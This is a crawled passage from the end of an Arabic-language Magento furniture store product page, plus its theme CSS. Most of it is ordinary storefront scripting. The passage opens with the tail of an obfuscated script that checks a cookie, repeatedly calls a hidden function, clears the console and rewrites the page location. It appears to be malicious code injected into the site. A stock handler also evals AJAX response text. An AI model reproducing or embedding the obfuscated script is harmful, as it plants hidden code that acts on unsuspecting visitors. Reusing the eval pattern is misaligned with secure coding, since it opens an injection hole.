_0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} },
    "#review-form": {
        "Magento_Review/js/error-placement": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1992\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text/javascript">
			require([
				'jquery'
			], function ($) {
				$('.title-accordion').click(function(){
	                if($(this).hasClass('accordion-reviews')){
	                	if($(this).hasClass('active')){
                			var itemShow = $(this).data('toggle');
                			$(itemShow).slideUp();
                			$(this).removeClass('active');
	                	}else{
	                		$('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                		$('#tab-label-reviews a').click();
	                		$(this).addClass('active');
	                	}
	                }else{
	                    var itemShow = $(this).data('toggle');
	                    if($(this).hasClass('active')){
	                        $(itemShow).slideUp();
	                        $(this).removeClass('active');
	                    }else {
	                        $('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                        $(itemShow).slideDown();
	                        $(this).addClass('active');
	                    }
	                }
				});
			});</script>
<script type="text/javascript">
	require([
	'jquery'
	], function(jQuery){
		(function($) {
			$(document).ready(function(){
				$('.product-info-main .product-reviews-summary a').click(function(event){
					event.returnValue = false;
					event.preventDefault();
					$('html, body').animate({
						scrollTop: $(".product.info.detailed").offset().top - 150
					}, 300);
										if($(window).width() > 767){
						$('#tab-label-reviews-title').click();
					}else {
						$('.title-accordion.accordion-reviews').click();
					}
					 });
			});
		})(jQuery);
	});</script>
<script type="text/javascript">
							require([
								'jquery',
								'mgs/owlcarousel'
							], function ($) {
								var owlcarousellrelated = $('#product-carousel-related').owlCarousel({
									items: 4,
									autoplay: false,
									autoplayHoverPause: false,
									 nav: false,
									dots: true,
									navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
									responsive:{
										0:{
											items:2
										},
										992:{
											items:4										}
									}
								});
							});</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "N5a2GD9EiIV3VeEn" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel_arabic").owlCarousel({
  autoplay: true,
  rtl: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  loop: false,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});


jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
     
    autoplay: true,
    
    nav: true,
    dots: false,
    
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

$(function() {
  
  var owl = $(".demo.owl-carousel");
  owl.owlCarousel({
    items: 1,
    margin: 10,
    loop: true,
    nav: true
  });
});

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/ar\/rest\/ar\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'ar_SA')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('product.id', '1992')
     smileTracker.addPageVar('product.label', 'كمود رمادي داكن في بني')
     smileTracker.addPageVar('product.sku', 'CITY-EM NIGHTSTAND EMBD30040060000')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css
body_size: 594
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@font-face {
						font-family: "NotoSansArabic-Regular";
						src: url("https://www1.hubfurniture.com.eg/media/fonts/");
						src: url("https://www1.hubfurniture.com.eg/media/fonts/?#iefix") format("embedded-opentype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/") format("woff"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/stores/4/NotoSansArabic-Regular_1.ttf") format("truetype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/#NotoSansArabic-Regular") format("svg");
						font-weight: normal;
						font-style: normal;
				}body{}.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}